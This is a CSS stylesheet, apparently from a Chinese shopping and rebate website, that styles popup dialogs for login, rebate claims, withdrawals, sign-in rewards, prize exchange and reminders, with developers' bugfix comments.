#alert-apply .alert_content .apply-con .con .apply-btn .goto:hover span{ background-position:0 -175px;}
#alert-apply .alert_content .apply-con .con .apply-btn .goto:hover em{ background-position:-184px -175px;}
#alert-apply .alert_content .apply-con .con .apply-btn .continue span{ padding:0 10px 0 14px; background-position:0 -616px; color:#fff; font-weight:bold;}
#alert-apply .alert_content .apply-con .con .apply-btn .continue em{ background-position:-184px -616px; width:3px; height:28px; float:right; display:inline-block; float:left;}
#alert-apply .alert_content .apply-con .con .apply-btn .continue:hover span{ background-position:0 -648px;}
#alert-apply .alert_content .apply-con .con .apply-btn .continue:hover em{ background-position:-184px -648px;}
/*alert-apply-du*/
#alert-apply-du .alert_box .alert_top{ width:570px;}
#alert-apply-du .alert_content{ padding:20px 15px; width:540px;}
#alert-apply-du .alert_content .apply-con .tips{ border-bottom:#e3e3e3 dashed 1px; padding:0 0 20px; color:#777; font-size:14px; font-weight:bold; text-align:center;}
#alert-apply-du .alert_content .apply-con .tips a{ color:#0289cd;}
#alert-apply-du .alert_content .apply-con .con{ padding:15px 20px;}
#alert-apply-du .alert_content .apply-con .con .txt-con{ width:500px; color:#919191; line-height:22px;}
#alert-apply-du .alert_content .apply-con .con .remind-tips{ float:right; color:#525252; margin:10px 3px 10px 0px; clear:both;}
#alert-apply-du .alert_content .apply-con .con .remind-tips .checkbox{  margin-right:3px; vertical-align:-3px;*vertical-align:-3px;}
#alert-apply-du .alert_content .apply-con .con .apply-btn{ clear:both; width:500px; height:auto; overflow:hidden;}
#alert-apply-du .alert_content .apply-con .con .apply-btn a{ display:block; float:right;margin-left:20px;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .goto span,#alert-apply-du .alert_content .apply-con .con .apply-btn .goto em,#alert-apply-du .alert_content .apply-con .con .apply-btn .continue span,#alert-apply-du .alert_content .apply-con .con .apply-btn .continue em{ display:block; float:left; background:url(../images/btn_total.gif) no-repeat; height:28px; line-height:26px;*line-height:30px;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .goto span{ padding:0 14px 0 18px; background-position:0 -207px; color:#5C6572; font-weight:bold;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .goto em{ background-position:-186px -207px; width:3px; height:28px; float:right; display:inline-block; float:left;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .goto:hover span{ background-position:0 -236px;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .goto:hover em{ background-position:-186px -236px;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .continue span{ padding:0 10px 0 14px; background-position:0 -141px; color:#fff; font-weight:bold;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .continue em{ background-position:-186px -141px; width:3px; height:28px; float:right; display:inline-block; float:left;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .continue:hover span{ background-position:0 -175px;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .continue:hover em{ background-position:-186px -175px;}

/*alert_fanli*/
#alert_fanli .alert_bg{ z-index:10009; padding:6px; background-color:rgba(0, 0, 0, 0.3) !important;}
#alert_fanli .alert_box{ background:#fff; width:540px;}
#alert_fanli .alert_box .alert_top{width:540px;}

#alert_fanli .alert_content{ margin:0 auto; width:540px; padding-bottom:15px;}
#alert_fanli .alert_title{ width:494px;margin:0 auto 20px; text-indent:25px; padding-top:13px}
#alert_fanli .alert_title p{ line-height:25px; font-size:14px; color:#777777;}
#alert_fanli .alert_title .number{ color:#ff7f40;}
#alert_fanli .alert_title a{ color:#0289cd;}
#alert_fanli .help_img{
background: url(../images/busi_sign.gif) no-repeat 0px -98px;
height: 12px;
width: 12px;
display: block;
display: inline-block; vertical-align:-1px;*vertical-align:1px;_vertical-align:-3px; margin-left:3px; cursor:pointer;}
#alert_fanli .alert_pic{ cursor: pointer;background:url(../images/alipay1.gif) no-repeat; width:222px; height:172px; margin:20px auto 0; display:block;}
#alert_fanli .alert_pic span{display: none;cursor: pointer;}
#alert_fanli .alert_pic_1{ text-align:right; padding-right:10px; height:20px;}
#alert_fanli .alert_pic.play{ background:url(../images/alipay2.gif);background:url(../images/alipay22.gif)\9; }
#alert_fanli .alert_pic.play.play_stop{ background:url(../images/alipay3.gif) no-repeat; }
#alert_fanli .alert_pic.play.play_stop.play_add{ background:url(../images/alipay3.jpg) no-repeat; }
#alert_fanli .alert_pic.play.play_stop span{
    font-size: 36px;
    font-family: 600;
    color: #000;
    display: block;
    position: absolute;
    top: 162px;
    left: 260px;
    text-shadow: -1px -1px 0 #fff,1px 1px 0 #fff,1px 1px 0 #fff,-1px 1px 0 #fff,1px -1px 0 #fff;
}
#alert_fanli .alert_pic.play.play_stop .surface-mark{ 
    display: block;
    position: absolute;
    top: 162px;
    left: 260px;
	background:#000;
	z-index:10;
	width:50px; 
	height:50px;
	opacity:0;
	filter:alpha(opacity=0);
}
#alert_fanli .alert_pic_1 a{ color:#ff7f40;}
#alert_fanli .alert_pic_2{ text-align:center; margin:40px 0; font-size:14px;}
#alert_fanli .alert_pic_2 .number{ color:#ff7f40;}
#alert_fanli .alert_pic_2 a{color:#0289cd; text-decoration:underline; font-size:12px;}
#alert_fanli .infor{ line-height:36px; margin:-20px 0 0 160px; font-size:14px; color:#777;}
#alert_fanli .go-see{ text-align:right; padding-right:10px; padding-bottom:15px;}
#alert_fanli .go-see a{ color:#0289cd;}
#alert_fanli .go-other{width:440px; border-top:1px dashed #c3c3c3; padding:20px 0 25px 100px;font-size:14px;color:#777; }
#alert_fanli .go-other .go-btn{ background:url(../images/go-other.gif) no-repeat; width:226px; height:47px; line-height:46px; display:inline-block;font-weight:bold; text-align:center; margin-left:10px;color:#777;}
#alert_fanli .go-other .go-btn:hover{opacity:0.8;filter:alpha(opacity=80); text-decoration:none;}
#alert_fanli .login_z { width:520px; margin:0 10px;  border-top:1px dashed #c3c3c3;}
#alert_fanli .login_user_1{ width:440px;position:relative; margin:15px 40px 0; height:auto; overflow:hidden;}
#alert_fanli .login_user_1 ul{ width:440px; height:auto; overflow:hidden;}
#alert_fanli .login_user_1 li{margin:2px 0 7px; clear:both; float:left; width:440px;}
#alert_fanli .login_user_1 li .change_code{ display:block; float:left; margin-left:10px;}
#alert_fanli .login_user_1 li .change_code img{ height:26px;}
#alert_fanli .login_user_1 li .tips-error{ clear:both; margin-left:84px;color:#FF6702;line-height:24px;}
#alert_fanli .login_user_1 .check-p{ float:left; margin:10px 0 0 5px;}
#alert_fanli .login_user_1 .user{ vertical-align:2px; color:#777;}
#alert_fanli .login_user_1 .label_title{ font-size:14px; color:#777; height:24px; width:84px; float:left; line-height:22px; white-space:nowrap;}
#alert_fanli .login_user_1 .text { width:192px; height:24px; line-height:22px; border:0; border:1px solid #b9b9b9; float:left;}
#alert_fanli .login_user_1 .codeInput{ width:92px;}
#alert_fanli .login_user_1  .change_img{ width:96px; height:25px;  background:#c3c3c3; position:absolute; top:0px; left:180px;_top:2px;_left:98px;}
#alert_fanli .login_user_1 .smt{ width:108px; height:47px; overflow:hidden;position:absolute; top:53px; right:35px; height:48px; background:url(../images/lq.gif) no-repeat; border:none; cursor:pointer;}
/*alert_fanli_empower*/
#alert_fanli_empower .alert_box .alert_top{ width:510px;}
#alert_fanli_empower .alert_box .alert_top span{ width:72px; height:23px; background:url(../images/jpfan-total.gif) no-repeat -278px -183px; margin:6px 0 0 6px;}
#alert_fanli_empower .alert_box .alert_content{ width:510px;}
#alert_fanli_empower .alert_title{ margin:0 35px; width:440px;}
#alert_fanli_empower .alert_title h2{ font-size:16px; font-weight:normal; text-align:center;color:#777;}
#alert_fanli_empower .alert_title h4{font-weight:normal;color:#ababab;line-height:24px; margin-top:20px; font-size:12px;}
#alert_fanli_empower .alert_title b{color:#ff7f40;}
#alert_fanli_empower .help_w{ width:510px; height:auto; overflow:hidden;}
#alert_fanli_empower .help_w a{ background:url(../images/jpfan-total.gif) no-repeat -336px -158px; padding-left:16px; float:right;
margin:10px 10px 20px 0; color:#777;}
#alert_fanli_empower .alert_look{ text-align:right; margin-bottom:10px; margin-right:10px;}
#alert_fanli_empower .alert_look a{ color:#0289cd;}
#alert_fanli_empower .box-login{ width:270px; margin:20px auto 30px;}
#alert_fanli_empower .alert_login{ width:505px; margin:0 auto; border-top:1px dashed #c3c3c3;}
#alert_fanli_empower .login_d{ width:270px; height:auto;}
#alert_fanli_empower .login_d a,#alert_fanli_empower .login_d .p-img{background:url(../images/jpfan-total.gif) no-repeat; display:block; float:left;}
#alert_fanli_empower .login_d a{background-position:-130px -361px; width:150px; height:39px; padding-left:70px; line-height:38px; color:#fff; font-size:14px; font-weight:bold; margin-top:10px;}
#alert_fanli_empower .login_d a:hover{opacity:0.8;filter:alpha(opacity=80); text-decoration:none;}
#alert_fanli_empower .login_d .p-img{ background-position:-309px -299px; width:41px; height:60px; margin:0 0 0 8px;}
#alert_fanli_empower .box-login .links{width:270px; clear:both;}
#alert_fanli_empower .box-login .links a{ color:#9d9d9d; margin-left:58px;}
/*withdrawal-way*/
#withdrawal-way{ overflow:visible;}
#withdrawal-way .alert_box{ border:1px solid #E6E6E6; overflow:visible;}
#withdrawal-way .alert_box .alert_top{ width:365px;}
#withdrawal-way .alert_box .alert_content{ width:345px; padding:30px 10px; overflow:visible;}
#withdrawal-way .alert_box .alert_content .title-type{ text-align:center; font-size:14px;}
#withdrawal-way .alert_box .alert_content .choice{ font-size:14px; margin:0 62px; padding-top:30px; width:221px; clear:both;}
#withdrawal-way .alert_box .alert_content .choice div{ float:left; position:relative;}
#withdrawal-way .alert_box .alert_content .choice .manually_type{ float:right;}
#withdrawal-way .alert_box .alert_content .choice div .help_img{
	background: url(../images/busi_sign.gif) no-repeat scroll 0 -98px rgba(0, 0, 0, 0);
    display: inline-block;
    height: 12px;
	margin-left:3px;
    margin-right:8px;
    width: 12px;}
#withdrawal-way .alert_box .alert_content .choice p label{ margin-left:3px;}
/*bugfix1 by: fangfang 2014/01/10 start */

/*bugfix1 end */
#withdrawal-way .alert_box .alert_content .band_btn{ clear:both; width:345px; height:auto; overflow:hidden; padding-top:40px;}
#withdrawal-way .alert_box .alert_content .band_btn .ok-btn{ margin:0 auto; float:none;}
#withdrawal-way .alert_box .alert_content .band_btn .ok-btn:hover{ color:#fff; text-decoration:none; background-position:-94px -371px;}


/*login start*/
#alert_landing .alert_top{ width:640px; height:49px; border-bottom:1px solid #e2e2e2;  background: #f9f9f9;}

#alert_landing .alert_top .alert_close{ margin-right:20px; margin-top:17px;}
#alert_landing .login-l-img{ margin:60px 40px 0 0;width:200px; height:172px;} 
#alert_landing .alert_content{ width:600px;background:#FFF; padding:25px 20px 20px;}
#alert_landing .content-landing{ float: left; display: inline; margin-left:40px; width: 260px; }
#alert_landing .content-landing-zc{ margin-left: 70px;}
#alert_landing .content-landing-zc .zc{ position: absolute; right: 0;}
#alert_landing .content-landing .zc{ font-size: 14px; font-weight: normal; font-family: "宋体"; margin-left: 120px;float: right;margin-right: 40px;display: inline; line-height: 35px;}
#alert_landing .content-landing .zc a{ text-decoration: underline; color: #0289cd;}
#alert_landing .content-landing .zc a:hover{ text-decoration: none;}
#alert_landing .content-landing h3{font-size:14px; font-weight:normal; color:#666; float: left;}
#alert_landing .content-landing ul{ clear: both; padding-top:25px; height:255px; overflow:hidden;}
#alert_landing .content-landing li{ padding-bottom:20px; position:relative;  overflow: visible; height:40px;_height:40px; }
#alert_landing .content-landing li .user{ float:left; width:250px; height:38px; position:relative;border:1px solid #c6c6c6;}
#alert_landing .content-landing li .input-active{ border:1px solid #a4cd6b;box-shadow: 0px 0px 2px rgba(164,205,147,.8);}
#alert_landing .content-landing li .user span{ width:39px; height:38px; position:absolute; top:0; left:0; background: #f1f1f1;}
#alert_landing .content-landing li .error-box{ margin-left:10px; width:185px; margin-top:10px;float:left; color:#666;}
/* bugfix 5935 by: fangfang, m by: xiaoxiao 2014/01/14 */
#alert_landing .content-landing li .error-box .public{ margin-top: 4px; *margin-top: 3px; width:12px; height:15px;  float:left;}
#alert_landing .content-landing li .error-box .anquan{ background-position:-20px 0px; }
#alert_landing .content-landing li .error-box .anquan-d{ background-position:-36px 0px;}
#alert_landing .content-landing li .error-box .danger{ background-position:-49px 0px;}
#alert_landing .content-landing li .error-box01{ padding-left:120px;}
#alert_landing .content-landing li  strong{width:16px; height:16px; display:inline-block; vertical-align:-3px; margin-right:3px; }
#alert_landing .content-landing li .error{ background-position:0 -19px;}
#alert_landing .content-landing li .warn{ background-position:-20px -19px;}
#alert_landing .content-landing li .ok{background-position:-40px -19px;}
#alert_landing .content-landing li input{ border:none;}
/*bugfix 1 'ie7 imcompatible' by: fangfang 2014/01/10 start */
/* bugfix 6018 by: fangfang, m by: xiaoxiao 2014/01/14 */
#alert_landing .content-landing li .user-input{  color:#666; font-size:14px; padding: 10px 0 10px 10px; border-left:1px solid #c6c6c6;  height: 18px;line-height: 18px; width:200px; position:absolute; top:0; left:39px;}
/*bugfix 1 'ie7 imcompatible' end */
#alert_landing .content-landing li i{ width:13px; height:12px; margin:14px auto 0; background:url(../images/new-login.gif) no-repeat; display:block;}
#alert_landing .content-landing li .user-ico{ background-position:-58px -143px;}
#alert_landing .content-landing li .pass-ico{ background-position:-77px -143px;;}
#alert_landing .content-landing li .spr-ico{ background-position:-91px -144px;;}
#alert_landing .content-landing li .email-ico{ background-position:-106px -144px; }
#alert_landing .content-landing li .spr{ width:180px; position:relative; margin-right: 10px;}
#alert_landing .content-landing li .spr input{ width:130px;}
#alert_landing .content-landing li .verification-code{ width:60px; height:40px; float:left;cursor: pointer;}
#alert_landing .content-landing li .chex{ width:250px; position:relative; top:-10px;}
#alert_landing .content-landing .chex-d{ padding-bottom:0;_height:28px;}
#alert_landing .content-landing li .chex .ck{ vertical-align:-2px; margin-right:10px;}
#alert_landing .content-landing li .chex .forget{color:#666;}
#alert_landing .content-landing li .chex .register{ color:#0289cd;}
#alert_landing .content-landing li .btn{ position:relative; margin-left: 25px; top:-10px;}
#alert_landing .content-landing li .btn .sub{ width:198px; height:40px;cursor:pointer; font-size:16px; }
#alert_landing .content-landing li .btn .smt-o{ background-position: 0 0; color:#fff;text-shadow: 1px 1px 0 rgba(0,0,0,.2);}
#alert_landing .content-landing li .btn .smt-o:hover{ background-position: 0 -45px; }
#alert_landing .content-landing li .btn .smt-d{background-position: 0 -89px; color:#ababab; cursor: default;text-shadow: 1px 0 0 rgb(241,241,241);}
#alert_landing .content-landing li .btn .smt-d:hover{background-position: 0 -89px; }
#alert_landing .content-landing .third-login .third-box{ margin:25px 0 0 55px;}
#alert_landing .content-landing .third-login .third-box label{ vertical-align:8px; color:#999;}
#alert_landing .content-landing .third-login a{ display:inline-block;width: 24px; height: 24px; background: url(../images/busi_sign.gif) no-repeat; margin-right: 10px;}
#alert_landing .content-landing .third-login .tao{background-position: 0 -140px; }
#alert_landing .content-landing .third-login .sina{ background-position: 0 -169px; }
#alert_landing .content-landing .third-login .weixin{background-position:-210px -194px;}
#alert_landing .content-landing .third-login .tao:hover{background-position:-27px -140px;}
#alert_landing .content-landing .third-login .sina:hover{background-position:-27px -169px;}
#alert_landing .content-landing .third-login .weixin:hover{background-position:-236px -194px;}
#alert_landing .content-landing .tao-tx{ padding-top: 15px;color: #999; position: absolute; }
#alert_landing .content-landing .tao-tx a{ color: #999;}
#alert_landing .content-landing .tao-tx .tao{ margin-right: 13px;}
#alert_landing .content-landing .tao-tx .tx{ margin-left: 13px;}
#alert_landing .alert_content .direct-go{ width:600px; text-align:right; clear:both;}
#alert_landing .alert_content .direct-go a{ color:#0189cd; font-size:14px;}
#alert_landing .content-landing dl dd{ float:left; font-size:16px; font-family:"微软雅黑","宋体"; border-bottom:#c6c6c6 solid 1px; width:126px; text-align:center; background:url(../images/line-bar.png) no-repeat right 5px; height:34px; line-height:34px; position:relative;}
#alert_landing .content-landing dl dd.no{ background:none;}
#alert_landing .content-landing dl dd a{ position:absolute; left:0; bottom:0; width:126px; color:#333;}
#alert_landing .content-landing dl dd.active{ line-height:28px;}
#alert_landing .content-landing dl dd.active a{ position:absolute; border-bottom:#666 solid 3px;}
#alert_landing .content-landing dl dd a:hover{ text-decoration:none;}
#alert_landing .content-landing li.qq-union{height:124px;margin-top:20px;}
#alert_landing .content-landing li.qq-union .qq-pic{ width:120px; height:120px; border:#e1e1e1 solid 1px; padding:2px; margin:0 auto;}
#alert_landing .content-landing li.qq-union .links{ width:124px; margin:5px auto 0;}
#alert_landing .content-landing li.qq-union .links a{ color:#0289cd;}
/* bugfix 6057 by: ake,2014/01/15 */

/*login end*/

/*alert_sign by yangtata start*/
#alert_sign .alert_top{width: 470px; height: 50px;border-bottom:#e2e2e2 solid 1px;line-height: 50px;}
#alert_sign .alert_top span{  color: #3e3e3e; font-family: "微软雅黑"; font-size: 18px;}
#alert_sign .alert_top .alert_close{ margin-right:20px; margin-top:14px;}
#alert_sign .alert_content{ width: 410px;padding:20px 30px;}
#alert_sign .alert_content .app-show{padding:10px 30px 0 0;border-right:#e2e2e2 solid 1px;margin-right:35px;}
#alert_sign .alert_content .app-show .pic{display:block;width:140px;height:140px;overflow:hidden;background:url(../images/jp-app.png) no-repeat;}
#alert_sign .alert_content .app-show p{width:140px;text-align:center;color:#ff3366;font-size:14px;line-height:16px;margin-top:15px;}
#alert_sign .alert_content .app-show p a{color:#ff3366;}
#alert_sign .alert_content .sign-show{width:204px;padding-top:20px;}
#alert_sign .alert_content .sign-show .share{margin:25px 0 0 8px;float:left;}
#alert_sign .alert_content .sign-show .icon{display:inline-block;background:url(../images/sign-total.gif) no-repeat;float:left;width:52px;height:52px;padding-left:0;}
#alert_sign .alert_content .sign-show .icon.ok{background-position:0 -62px;height:40px;width:40px;}
#alert_sign .alert_content .sign-show .icon.no{background-position:-42px -62px;width:40px;height:40px;}
#alert_sign .alert_content .sign-show .icon.q-zone{background-position:0 0;margin-right:15px;}
#alert_sign .alert_content .sign-show .icon.q-weibo{background-position:-144px 0;}
#alert_sign .alert_content .sign-show .icon.sina{background-position:-72px 0;margin-right:15px;}
#alert_sign .alert_content .sign-show .icon.q-zone:hover,#alert_sign .alert_content .sign-show .icon.q-weibo:hover,#alert_sign .alert_content .sign-show .icon.sina:hover{opacity:0.8;}
#alert_sign .alert_content .sign-show .tips span{display:inline-block;float:left;width:150px;font-size:16px;color:#009000;font-weight:bold;margin-left:10px;}
#alert_sign .alert_content .sign-show .tips span.no{color:#333;margin-top:6px;}
#alert_sign .alert_content .sign-show .result .txt{color:#666;font-size:14px;margin:15px 0 0 50px;float:left;}
#alert_sign .alert_content .sign-show .result .txt a{color:#0289cd;}
#alert_sign .alert_content .top_tips{ padding: 0 0 20px; color: #666;}
#alert_sign .alert_content .top_tips .result{ font-size: 16px; font-weight:bold;text-align:  center; line-height: 34px;}
#alert_sign .alert_content .top_tips .sum{font-size:14px;color:#666;text-align:center;margin-top:20px;height:44px;line-height:22px;}
#alert_sign .alert_content .btn{ width: 180px; height: 40px; margin:0 auto; text-align: center; }
#alert_sign .alert_content .sub{ text-align: center; line-height: 38px; background: #f36; border:1px solid #fd0c48; display:block; color: #fff; font-size: 16px; border-radius:3px;}
#alert_sign .alert_content .sub:hover{background: #fd4976; text-decoration: none;}
/*alert_sign by yangtata end*/

/*alert_exchange_new*/
#alert_exchange_new{width: 550px;}
#alert_exchange_new .alert_top{width: 550px; height: 45px;}
#alert_exchange_new .alert_top span{ line-height: 45px;}
#alert_exchange_new  .alert_top .alert_close{ margin-right:20px; margin-top:9px;}
#alert_exchange_new .alert_content{width: 550px; padding-bottom: 50px;}
#alert_exchange_new .alert_content .top_tips{ padding: 30px 0 20px 0; color: #666;}
.alert_content .top_tips .exchange-num{ font-size: 20px; font-family: "微软雅黑"; vertical-align: -2px;}
#alert_exchange_new .alert_content .top_tips p{ font-size: 14px; text-align:  center; line-height: 34px;}
#alert_exchange_new .alert_content .top_tips_1{ padding: 20px 0 0 0 ;}
#alert_exchange_new .alert_content .top_tips_1 p{ font-size: 12px;}
#alert_exchange_new .alert_content .top_tips_1 p em{  color: #f00;}
/* bugfix 6543 by fangfang, m by xiaoxiao 2014/02/27 */
#alert_exchange_new .address{  margin:  0 60px; padding: 10px 10px 0 10px; background: #f9f9f9;}
#alert_exchange_new .address input{ font-size: 12px; }
#alert_exchange_new .address li{ 
line-height: 30px;
clear: both;
display: block;
margin-top: 5px;
padding-bottom: 10px;
_padding-bottom: 15px;
height: auto;
overflow: hidden;
} 
.address li .text{
border-top: #aaa solid 1px;
border-left: #aaa solid 1px;
border-right: #ddd solid 1px;
border-bottom: #ddd solid 1px;
float: left;
font-size: 14px;
height: 28px;
padding-left: 5px;
color: #333;
margin-right: 5px;
}
.address li .modify_ways{  padding-right: 20px; }
.address li .modify_ways a{ color: #0289cd;}
.address label{text-align: right;display: block;float: left;height: 30px;line-height: 30px;}
.address li .import{color: #F00;line-height: 28px;font-family: Verdana, Geneva, sans-serif;font-size: 16px;}
.address select{width: 100px; height: 30px; color: #666;}
.address li .smt10{width: 65px;height: 26px;line-height: 26px;border-radius: 2px;}
.address li .smt11{background: #ff6600;margin-right: 20px; }
.address li .smt12{background: #c6c6c6; color: #555555}
.address li .smt{ border:none;  font-weight: normal;}
/* bugfix 6543 by fangfang, m by xiaoxiao 2014/02/27 */
#alert_exchange_new .address01{ padding-bottom: 10px;}
#alert_exchange_new .address01 li{ padding-bottom: 0; margin-top: 0;}

#alert_exchange_new .question{ margin:  20px  60px 0 60px;}
#alert_exchange_new .question a{ text-decoration: underline; position: absolute;}
#alert_exchange_new .question a:hover{ text-decoration: none; color: #f00;}
#alert_exchange_new .box-question{ margin-bottom: 20px; }
#alert_exchange_new .box-answer input{

border: none;
}
#alert_exchange_new  .box-answer .txt{
padding-left: 10px;    
height: 24px;
border-style: solid;
border-color: #abadb3 #dbdfe6 #dbdfe6 #abadb3;
border-width: 1px;
border-radius: 2px;
font-size: 12px;
}
#alert_exchange_new  .box-answer .txt01{
width: 310px;}
#alert_exchange_new  .box-answer .txt02{
width: 440px;
color: #3e3e3e;}
#alert_exchange_new .bquestion-btn{
    text-align: center;
    margin-left: 225px;
    margin-top: 20px;
    overflow: hidden;

}
#alert_exchange_new .bquestion-btn .sub{
 width: 98px;
line-height: 28px; 
background: #ff6600; 
border:1px solid #e25f07; 
display:block; 
color: #fff; 
font-size: 14px; 
border-radius: 2px;
}
#alert_exchange_new .bquestion-btn .sub:hover{background: #ff7e00; color: #fff; text-decoration: none;}

#alert_exchange_new .bquestion-btn .error{ margin-top: 7px;  padding-left: 20px; color: #666;}
#alert_exchange_new .bquestion-btn .error .error-ico{ width: 16px; height: 16px;background:url(../images/stroe-total.gif) no-repeat right -172px; float: left;  display: inline; margin-top: 2px; margin-right: 6px;}

/*alert_exchange_new 02 by xiaoxiong@juanpi.com*/
#alert_exchange_new .txt{ font-size: 16px; }
#alert_exchange_new .green-txt{color: #009900;font-weight: bold;}
#alert_exchange_new .spancol-txt{color: #666666;font-weight: normal;}
#alert_exchange_new .a-style{ color: #0289cd; font-size: 12px;}
#alert_exchange_new .address-a{ overflow: hidden;}
#alert_exchange_new .address-a .payfor{ margin-bottom: 8px;}
#alert_exchange_new .address-a .payfor-txt{ padding-right: 30px; color: #666666; line-height: 24px;}
#alert_exchange_new .address-a .tujie{ display: block; margin-top: 20px; float: right; padding-right: 20px;}
/*alert_exchange_new 03 by xiaoxiong@juanpi.com*/
#alert_exchange_new .address-b{ margin:40px 0 19px 0px; position: relative; text-align: center; }
/* bugfix 6543 by fangfang, m by lifang 2014/02/27 */
#alert_exchange_new .address-b i{width: 16px; height: 16px; background: url(../images/backlog-icon.gif) no-repeat;display: inline-block;margin-right: 4px;vertical-align: -2px;}
#alert_exchange_new .address-b .success-true{ background-position:  0 -26px;}
#alert_exchange_new .address-b .success-false{ background-position:  0 0px;}
#alert_exchange_new .address-c{margin:70px 0 19px 0px; }

#alert_exchange_new .fukuan{ text-align: center;}
#alert_exchange_new .fukuan .fukuan-txt{ font-size: 14px; margin-right: 5px; color: #666666;}
#alert_exchange_new .fukuan .baoinfo:hover{ text-decoration: underline; color: #0289cd;}

#alert_exchange_new .duihuan{ text-align: center;}
#alert_exchange_new .dh{ padding-left: 60px; padding-top: 7px;}
#alert_exchange_new .dh a{color: #0289cd; font-size: 14px;}
#alert_exchange_new /*alert_exchange_new 04 by xiaoxiong@juanpi.com*/
#alert_exchange_new .pleft{ padding: 0 0 40px 217px;}
#alert_exchange_new .fenxiang{ padding: 0 0 30px 0px; text-align: center; padding-top: 40px; font-size: 14px;}

#alert_exchange_new .alert-icons{ width: 240px; margin: 0 auto; height: 50px;}
#alert_exchange_new .icon-style{display: block; width: 50px; height: 50px; margin:0 15px;padding-left:0; float: left;}
#alert_exchange_new .alert-qqz{ background: url(../images/qq-icon.gif) no-repeat 0 0;}
#alert_exchange_new .alert-sina{ background: url(../images/qq-icon.gif) no-repeat 0 -70px;}
#alert_exchange_new .alert-qq{ background: url(../images/qq-icon.gif) no-repeat -97px 0;}
/*alert_exchange_new 05 by xiaoxiong@juanpi.com*/
#alert_exchange_new .write{ padding: 30px 0 0 60px; font-size: 14px;}

#alert_exchange_new .time{  padding-top: 38px; padding-bottom: 20px; padding-left: 60px;}
#alert_exchange_new .time-title{ display: block; height: 37px; line-height: 37px;}
#alert_exchange_new .time .count{ background:url(../images/count.gif) no-repeat; width:235px; height:37px; margin:0px 0 0px 0px; position:relative;}
#alert_exchange_new .time .count .days,.time .count .hour,.time .count .minute,.time .count .seconds{ width:39px; height:37px; line-height:36px; font-size:24px; color:#fff; float:left; display:inline; text-align:center; position:relative;}
#alert_exchange_new .time .count em{ position:absolute; top:50%; left:0px; width:39px; display:block; height:2px; overflow:hidden; background:#f9f9f9;}
#alert_exchange_new .time .count span{ width:19px; text-align:center; display:block; float:left; color:#474747; height:37px; line-height:36px;}
#alert_exchange_new .time .last-time{ color:#474747; margin-left:1px; }



/*remind start*/
#alert_remind .alert_top{ width: 540px;height:50px;line-height:50px;border-bottom:1px solid #e2e2e2;}
#alert_remind .alert_top span{font-family: "微软雅黑";  font-size: 18px; color: #3e3e3e;}
#alert_remind .alert_contents{ width: 540px; padding: 40px 0; text-align: center;}
#alert_remind .alert_contents .top_tips{ font-size: 16px;font-weight:bold;}
#alert_remind .alert_contents .top_tips .over{ color: #ff3366;}
#alert_remind .alert_contents .top_tips .start{ color: #ff3366;}
#alert_remind .alert_contents .top_tips p a{ color: #0289cd; text-decoration:underline;}
#alert_remind .alert_contents .top_tips p a:hover{ text-decoration: none;}
#alert_remind .alert_contents .app-show{background:url(../images/love-show.gif) no-repeat;height:230px;width:482px;margin:0 auto 10px;}
#alert_remind .foot_tips{ color: #666;height:66px;line-height:64px;border-top:#e2e2e2 dashed 1px;font-size: 14px;}
#alert_remind .foot_tips em{ color: #ff3838;}

#alert_remind .foot_tips .foot_app{ margin-left:20px;text-align: center; line-height: 38px; background: #ff3366; border:1px solid #e25f07; width:120px;height:40px;display:inline-block; color: #fff; font-size: 16px; border-radius:3px;}
#alert_remind .foot_tips .foot_app:hover{background: #ff7e00; text-decoration: none;}
/*old*/
#alert_remind .item-btn_1{ width: 305px; margin: 0 auto;}
#alert_remind .item-btn .collect-box{background: url(../images/item-like-bj.gif) no-repeat; width: 305px;height: 50px; margin:20px 0 10px 110px;}
#alert_remind .item-btn .collect-box.normal{ width:106px;}
#alert_remind .item-btn .collect-box p{  line-height: 50px;font-size: 14px; color: #666; font-weight: 700;}
#alert_remind .item-btn .item-like{ display: inline; float:left; position: relative; width:101px;}
#alert_remind .item-like .heart{ background: url(../images/my-like.png) no-repeat -23px -37px;   width: 21px; height: 17px; position: absolute;top: 17px; left: 15px; }
#alert_remind .item-btn .item-like:hover{text-decoration: none; }
#alert_remind .item-btn .item-like.active{background: url(../images/item-like-bj-hover.gif) no-repeat; text-decoration: none;}
#alert_remind .item-btn .item-like:hover .heart{ background-position:-23px -77px;}
#alert_remind .item-btn .item-like.active .heart{background-position: -23px -57px;}
#alert_remind .item-btn .collect-box .like-o{ display:inline; float:left;width:169px; padding:0 15px 0 20px;}
#alert_remind .item-btn .collect-box .like-l{ text-align: left; padding-left:46px;}

#alert_remind .item-btn .collect-box .like-o span b{ color:#ff6600;}
#alert_remind .item-like .jiu-ico{background: url(../images/jiu-zhe.gif) no-repeat; width: 49px; height: 49px; position: absolute; top: -1px; right: -1px;}
#alert_remind .item-btn .item-like-btn{ width: 106px; height: 50px; background: url(../images/like-btn.gif) no-repeat 0 0;}
#alert_remind .item-btn .item-like-btn.active{ background: url(../images/like-btn.gif) no-repeat 0 -57px;}
#alert_remind .item-btn .item-like-btn.active .heart{background-position: -23px -57px;}
#alert_remind .item-btn .item-like:hover p{ color:#444;}
#alert_remind .item-btn .item-like.active:hover p{ color:#666;}
#alert_remind .alert_content .btn {
    height: 40px;
    margin: 0 auto;
    text-align: center;
    width: 120px;
}
#alert_remind .alert_content .btn01 {
    height: 38px;
    width: 120px;
}
#alert_remind .alert_content .btn02 {
    height: 38px;
    width: 230px;
}
#alert_remind .alert_content .sub {
    background: none repeat scroll 0 0 #FF6600;
    border: 1px solid #E25F07;
    border-radius: 2px;
    color: #FFFFFF;
    display: block;
    font-size: 14px;
    line-height: 38px;
    text-align: center;
}
/*by yangtata start*/
#alert-rebate-tips .alert_box .alert_top{ width:460px;}
#alert-rebate-tips .alert_box .alert_content{ width:420px; padding:30px 20px;}
#alert-rebate-tips .alert_box .alert_content .search-goods{ width:420px; line-height:24px; text-align:center; margin:0 30px; width:360px;}
#alert-rebate-tips .alert_box .alert_content .tips{ width:360px; height:38px; line-height:38px; margin:20px auto 30px; text-align:center; color:#009000; font-weight:bold; font-size:14px; background:#f5f5f6;}
